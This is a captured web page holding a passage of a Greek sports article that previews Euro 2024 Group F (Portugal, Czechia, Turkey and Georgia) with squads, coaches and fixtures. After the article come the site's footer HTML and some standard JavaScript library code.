Portugal (@selecaoportugal) June 7, 2024Μεγάλο αστέριΌταν υπάρχει στην ομάδα ο Κριστιάνο Ρονάλντο δεν μπορεί να μην είναι ο απόλυτος σταρ. Ο Ρούμπεν Ντίας αναμένεται να αποτελέσει τον «βράχο» στα μετόπισθεν, με τον αρχηγό της Μάντσεστερ Σίτι να προέρχεται από ακόμα μια εξαιρετική χρονιά στην Αγγλία. Ο συμπαίκτης του στους «πολίτες» Μπερνάρντο Σίλβα διαθέτει την εμπειρία να κυριαρχήσει στη μεσαία γραμμή της ομάδας του Ρομπέρτο Μαρτίνεθ, όπως και ο ηγέτης Μπρούνο Φερνάντες, ο οποίος μπορεί να δώσει πάρα πολλές λύσεις.  ́ rumo ao #EURO2024  pic.twitter.com/XtGMMSjtAN— Portugal (@selecaoportugal) June 9, 2024ΡόστερΤΕΡΜΑΤΟΦΥΛΑΚΕΣ: Ντιόγκο Κόστα, Σα, ΠατρίσιοΑΜΥΝΤΙΚΟΙ: Αντόνιο Σίλβα, Ντανίλο Περέιρα, Νταλότ, Ινάσιο, Κανσέλο, Νέλσον Σεμέντο, Νούνο Μέντες, Πέπε, Ρούμπεν ΝτίαςΜΕΣΟΙ: Μπρούνο Φερνάντες, Ζοάο Νέβες, Παλίνια, Οτάβιο, Ρούμπεν Νένες, ΒιτίνιαΕΠΙΘΕΤΙΚΟΙ: Μπερνάρντο Σίλβα, Κριστιάνο Ρονάλντο, Ντιόγκο Ζότα, Κονσεϊσάο, Γκονσάλο Ράμος, Ζοάο Φέλιξ, Πέδρο Νέτο, Λεάο  para o #EURO2024.  #PartilhaAPaixão pic.twitter.com/wpi9VMZfj2— Portugal (@selecaoportugal) May 21, 2024Πρόγραμμα διοργάνωσης1η αγωνιστική18 ΙουνίουΠορτογαλία-Τσεχία2η αγωνιστική22 ΙουνίουΤουρκία-Πορτογαλία3η αγωνιστική26 ΙουνίουΓεωργία-ΠορτογαλίαΣτοιχεία που πρέπει να γνωρίζουμεΗ Πορτογαλία πρόκειται να γράψει την 9η συμμετοχή της σε τελική φάση Euro. Το 2016 κατέγραψε την πιο σημαντική στιγμή στην ιστορία της, αφού κατέκτησε το Ευρωπαϊκό Πρωτάθλημα και μάλιστα κόντρα στην οικοδέσποινα Γαλλία με 1-0 στην παράταση.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.ΤσεχίαΧωρίς να έχει χάσει ούτε ένα Euro από όταν ξεκίνησε να αγωνίζεται στις διεθνείς διοργανώσεις ως ανεξάρτητη χώρα, η Τσεχία ετοιμάζεται για την όγδοη συνεχόμενη εμφάνισή της σε τελική φάση Πανευρωπαϊκού Πρωταθλήματος! Δεν είναι το φαβορί για τη 2η θέση, ωστόσο δεν θα αποτελέσει και έκπληξη εάν τελικά τερματίσει εκεί. Μπορεί να φανεί ανταγωνιστική απέναντι σε οποιαδήποτε ομάδα.ΠροπονητήςΟ Ίβαν Χάσεκ ανέλαβε την τεχνική ηγεσία της ομάδας μόλις τον περασμένο Ιανουάριο, αντικαθιστώντας τον Γιάροσλαβ Σιλχάβι, ο οποίος αποχώρησε μετά από 5 χρόνια που βρέθηκε στον τσέχικο πάγκο. Στα φιλικά του Μαρτίου που έκατσε στον πάγκο χρησιμοποίησε δύο διαφορετικούς σχηματισμούς, έναν με τετράδα στην άμυνα και έναν με τριάδα. #EURO2024 pic.twitter.com/R3C2jUU7lP— Czech Football National Team (@ceskarepre_eng) June 5, 2024Μεγάλο αστέριΧωρίς δεύτερη σκέψη, ο Πάτρικ Σικ. Ο απόλυτος πρωταγωνιστής για την ομάδα του στο προηγούμενο Euro. Φυσικά, δεν πρέπει να ξεχνάμε και τον Τόμας Σούτσεκ. Ο αμυντικός χαφ της Γουέστ Χαμ αποτελεί αναμφίβολα τον πιο έμπειρο παίκτη της Τσεχίας (είναι ο παίκτης με τις περισσότερες διεθνείς εμφανίσεις στο ρόστερ, 68) και οι εμφανίσεις του αναμένεται να παίξουν καθοριστικό ρόλο. Prague &#x27a1;&#xfe0f; Salzburg &#x27a1;&#xfe0f; Schladming  pic.twitter.com/0AyHOf7KPb— Czech Football National Team (@ceskarepre_eng) June 2, 2024ΡόστερΤερματοφύλακες: Ματέι Κόβαρ (Λεβερκούζεν), Γίντριχ Στάνεκ (Σλάβια Πραγας), Βίτεσλαβ Γιάρος (Στουρμ Γκρατς)Αμυντικοί: Νταβίντ Ζίμα (Σλάβια Πράγας), Τόμας Χόλες (Σλάβια Πράγας), Λάντισλαβ Κρέιτσι (Σπάρτα Πράγας), Νταβίντ Ντούντερα (Σλάβια Πράγας), Νταβίντ Γιούρασεκ (Μπενφίκα), Ρόμπιν Χράνατς (Βικτόρια Πλζεν), Τόμας Βλτσεκ (Σλάβια Πράγας), Βλάντιμιρ Σουφάλ (Γουέστ Χαμ), Μάρτιν Βίτικ (Σπάρτα Πράγας), Τόμας Βλτσεκ (Σλάβια Πράγας)Μέσοι: Τόμας Σούτσεκ (Γουέστ Χαμ), Άντονιν Μπαράκ (Φιορεντίνα), Λούκας Πρόβοντ (Σλάβια Πράγας), Οντρέι Λινγκρ (Φέγενορντ), Ματέι Γιούρασεκ (Σλάβια Πράγας), Πάβελ Σουλτς (Βικτόρια Πλζεν), Λούκας Σερβ (Βικτόρια Πλζεν), Βάτσλαβ Τσέρνι (Βόλφμπσουργκ)Επιθετικοί: Πάτρικ Σικ (Λεβερκούζεν), Άνταμ Χλόζεκ (Λεβερκούζεν), Μόιμιρ Σίτιλ (Σλάβια Πράγας), Τόμας Τσόρι (Βικτόρια Πλζεν), Γιαν Κούχτα (Σπάρτα Πράγας)Petr Ševčík, @slavia_eng midfielder, will join the Czech national team squad for the UEFA #EURO2024 as he will replace injured Michal Sadílek. pic.twitter.com/K0szWhBJXu— Czech Football National Team (@ceskarepre_eng) June 12, 2024Πρόγραμμα διοργάνωσης1η αγωνιστική18 ΙουνίουΠορτογαλία-Τσεχία2η αγωνιστική22 ΙουνίουΓεωργία-Τσεχία3η αγωνιστική26 ΙουνίουΤσεχία-ΤουρκίαΣτοιχεία που πρέπει να γνωρίζουμεΩς Τσεχοσλοβακία έχει 3 παρουσίες σε Ευρωπαϊκά Πρωταθλήματα και μάλιστα μετράει μία κατάκτηση (1976). Ως Δημοκρατία της Τσεχίας θα γράψει την 8η συμμετοχή της στην τελική φάση της διοργάνωσης. Μάλιστα, μετράει συνεχόμενες παρουσίες από 1996 και μετά.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.ΤουρκίαΈνα σύνολο ποιοτικό και με ταλέντο, ειδικά από τη μέση και μπροστά. Με αρχηγό και ηγέτη τον Τσαλχάνογλου της Ίντερ, οι προσδοκίες είναι μεγάλες. Στόχος της, σε κάθε περίπτωση, είναι η ουσιαστική επιστροφή της στο προσκήνιο. Συνδυάζει την ποιότητα με νιάτα και εμπειρία. Η Τουρκία κόντρα σε Τσεχία και Γεωργία αποτελεί φαβορί για να κερδίσει, ενώ μπορεί να δυσκολέψει τη Πορτογαλία.ΠροπονητήςΒιντσέντσο Μοντέλα. Μετά τη διετία του στην Αδάνα Ντεμίρσπορ (2021-2023), ανέλαβε την εθνική ομάδα της Τουρκίας. Ξεκάθαρο το 4-2-3-1 που χρησιμοποιεί ο ομοσπονδιακός τεχνικός Βιτσέντζο Μοντέλα. Έχει ποιότητα μεσοεπιθετικά αλλά στα τελευταία φιλικά έδειξε μία αδυναμία στο ανασταλτικό κομμάτι.Μεγάλο αστέριΟ Τσαλχάνογλου είναι ο ποδοσφαιριστής που ξεχωρίζει από τη εθνική ομάδα της Τουρκίας. Είναι ο αρχηγός και ηγέτης της ομάδας, ενώ βρίσκεται στην πιο ώριμη ποδοσφαιρική του ηλικία (30).ΡόστερΤερματοφύλακες: Μερτ Γιουνόκ (Μπεσίκτας), Ουγουρτσάν Τσακίρ (Τράμπζονσπορ), Αλτάι Μπαγιντίρ (Μάντσεστερ Γιουνάιτεντ).Αμυντικοί: Αμπντουλκερίμ Μπαρντακτζί (Γαλατασαράι), Σαμέτ Ακαϊντίν (Φενέρμπαχτσε), Ζεκί Τσελίκ (Ρόμα), Μερίχ Ντεμιράλ (Αλ-Αχλί), Φέρντι Καντίογλου (Φενέρμπαχτσε), Αχμετσάν Καπλάν (Άγιαξ), Μερτ Μουλντούρ (Φενέρμπαχτσε).Μέσοι: Χακάν Τσαλχάνογλου (Ίντερ), Ισμπαΐλ Γιουκσέκ (Φενέρμπαχτσε), Καν Αϊχάν (Γαλατασαράι), Οκάν Γιοκουσλού (Γουέστ Μπρομ), Ορκούν Κοκτσού (Μπενφίκα), Σαλίχ Οζκάν (Ντόρτμουντ).Επιθετικοί: Γιουνούς Ακγιούν (Λέστερ), Κερέμ Αρτούρκογλου (Γαλατασαράι), Αρντά Γκιουλέρ (Ρεάλ Μαδρίτης), Ιρφάν Καχβετσί (Φενέρμπαχτσε), Σεμίχ Κιλικσόι (Μπεσίκτας), Τσενκ Τοσούν (Μπεσίκτας), Γιουσούφ Γιαζίτσι (Λιλ), Μπερτούγκ Γιλντιρίμ (Ρεν), Κενάν Γιλντίζ (Γιουβέντους), Μπαρίς Αλπέρ Γιλμάζ (Γαλατασαράι).﻿Πρόγραμμα διοργάνωσης1η αγωνιστική18 ΙουνίουΤουρκία-Γεωργία2η αγωνιστική22 ΙουνίουΤουρκία-Πορτογαλία3η αγωνιστική26 ΙουνίουΤσεχία-ΤουρκίαΣτοιχεία που πρέπει να γνωρίζουμεΘα πραγματοποιήσει την 6η της συμμετοχή σε τελική φάση Euro. Η καλύτερή της πορεία ήταν το 2008 όπου είχε φτάσει μέχρι και τα ημιτελικά του θεσμού. Αποκλείστηκε από την Γερμανία με σκορ 3-2 και γκολ του Λαμ στο 90’.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.ΓεωργίαΙστορικής σημασίας είναι για τη Γεωργία η παρουσία της στο Euro 2024. Και αυτό γιατί η συμμετοχή στα γήπεδα της Γερμανίας, θα είναι η παρθενική της σε πανευρωπαϊκό πρωτάθλημα. Η Γεωργία πρέπει να χαρεί τη συμμετοχή. Δεν έχει το «πρέπει» της πρόκρισης όπως οι άλλες ομάδες του ομίλου.ΠροπονητήςΓουίλι Σανιόλ. Ως ποδοσφαιριστής μετράει μπόλικες παρουσίες σε διοργανώσεις τέτοιου επιπέδου με την Εθνική Γαλλίας. Χρησιμοποιεί κατά κύριο λόγο το 3-5-2. Παίζει σφιχτά με τις γραμμές να είναι πολύ κοντά μεταξύ τους, ώστε να μην αφήσει χώρο στον αντίπαλο για να παίξει γρήγορα και να βρει ρυθμό.&#x26bd;&#xfe0f; გამარჯობა ევროპა, ჩვენ ვართ საქართველო ! &#x26bd;&#xfe0f; Hello Europe, We Are Georgia!  #GFF #მევარსაქართველო #EURO2024 pic.twitter.com/BDezS14xcZ— Georgia • GFF (@GeorgiaGff) March 26, 2024Μεγάλο αστέριΦυσικά, ο Χβίτσα Κβαρατσχέλια. Ο 23χρονος εξτρέμ είναι ό,τι καλύτερο και πιο ποιοτικό διαθέτει η Γεωργία. Φέτος μετράει 45 συμμετοχές με 11 γκολ και 9 ασίστ. Φυσικά, όλα τα φώτα στρέφονται πάνω του. Τέλος, υπάρχει ο τερματοφύλακας Μαρμαντασβίλι που έχει κάνει πολύ καλή σεζόν στη Βαλένθια. ფელბერტში პირველი ვარჯიში გავმართეთ. We held an open training session in Velbert. სრულად / Read more: https://t.co/PSfdO1pF4v  #GFF #მევარსაქართველო #euro2024 pic.twitter.com/BmC9PaOu9q— Georgia • GFF (@GeorgiaGff) June 12, 2024ΡόστερΤερματοφύλακες: Μαμαρντασβίλι (Βαλένθια), Λόρια (Ντιναμό Τιφλίδας), Γκουγκεσασβίλι (Καραμπάχ).Αμυντικοί: Κβερκβέλια (Αλ Ακχντούντ), Σαζόνοφ (Τορίνο), Κάσια (Σλόβαλ), Γκβελεσιάνι (Περσέπολις), Ντβαλί (ΑΠΟΕΛ), Λοκοσβίλι (Κρεμονέζε), Κακαμπάτζε (Κρακοβία), Μαμουσασβίλι (Ντιναμό Μπατούμι), Λεβάν Σενγκέλια (Παναιτωλικός), Τσιταϊσβίλι (Ντιναμό Μπατούμι), Γκοτσολεϊσβίλι (Σαχτάρ).Μέσοι/Επιθετικοί: Κιτεϊσβίλι (Στουρμ), Κουεκβεσκίρι (Λεχ), Τσακβεντάτζε (Γουότφορντ), Σαντροτουνασβίλι (Βόλφσμπεργκερ), Κοχορασβίλι (Λεβάντε), Κανκάβα (Σλόβαν), Μεκβαμπισβίλι (Κραιόβα).Επιθετικοί: Κβαρατσκέλια (Νάπολι), Ζιβζιβάτζε (Καρλσρούη), Μικουτάτζε (Μετς), Κβιλιτάια (ΑΠΟΕΛ), Νταβιτασβίλι (Μπορντό), Λομπιανίτζε (Ατλάντα Γιουνάιτεντ). ევროპის ჩემპიონატის ოფიციალური განაცხადი  Our #EURO24 squad 1/3Giorgi MamardashviliGiorgi LoriaLuka Gugeshashvili&#x23f9;&#xfe0f;Guram Kashia ©&#xfe0f;Solomon KverkveliaOtar KakabadzeLuka LochoshviliLasha DvaliGiorgi GvelesianiJimi TabidzeGiorgi Gocholeishvili#GFF pic.twitter.com/mOuYIHI6Y1— Georgia • GFF (@GeorgiaGff) June 8, 2024Πρόγραμμα διοργάνωσης1η αγωνιστική18 ΙουνίουΤουρκία-Γεωργία2η αγωνιστική22 ΙουνίουΓεωργία-Τσεχία3η αγωνιστική26 ΙουνίουΓεωργία - ΠορτογαλίαΣτοιχεία που πρέπει να γνωρίζουμεΕίναι η πρώτη παρουσία της Γεωργίας σε τελική φάση Euro. Θυμίζουμε, ότι είναι η ομάδα που απέκλεισε τη Ελλάδα στην διαδικασία των πέναλτι στα playoffs του Nations League.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/06/Picsart_24-06-09_23-59-46-670.jpg",
    "width": 1920,
    "height": 1080,
    "description": "Euro 2024: Και στις δύο προηγούμενες διοργανώσεις, η Πορτογαλία προκρίθηκε ως μία από τις καλύτερες τρίτες του ομίλου της. Εδώ έχει την ευκαιρία να τον κερδίσει."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/06/13/euro-2024-o-pliris-odigos-tou-st-omilou/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3P1p9ukH_UM39BgktuOgHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316925029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5177
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var 